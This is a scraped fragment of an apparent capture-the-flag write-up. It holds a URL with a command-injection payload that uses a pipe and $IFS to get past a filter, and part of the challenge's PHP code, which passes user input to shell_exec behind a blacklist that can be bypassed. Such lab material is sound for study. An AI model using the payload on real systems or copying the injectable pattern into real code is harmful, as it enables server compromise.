 不安全 038b2f27-a3f0-4321-9a4b-03f1e0a6c340.node5.buuoj.cn:81/?ip=127.0.0.1|$a=g;cat$IFS$1`ls`
/?ip=
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>